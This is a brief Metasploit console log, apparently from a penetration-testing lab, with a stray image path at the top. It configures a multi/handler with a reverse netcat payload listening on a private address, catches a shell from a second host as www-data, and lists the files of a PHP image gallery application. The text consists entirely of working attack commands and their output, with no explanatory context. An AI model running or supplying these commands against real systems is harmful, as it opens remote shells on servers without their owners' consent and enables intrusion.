 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_netcat_gaping
payload => cmd/unix/reverse_netcat_gaping
msf5 exploit(multi/handler) > set lhost 192.168.1.105
lhost => 192.168.1.105
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.105:8080
[*] Command shell session 1 opened (192.168.1.105:8080 -> 192.168.1.107:36452) at 2019
-11-22 22:30:16 +0800
$ whoami
www-data
$ ls
css
image_gallery.php
image_gallery_load.php
img
index.php
js
vendor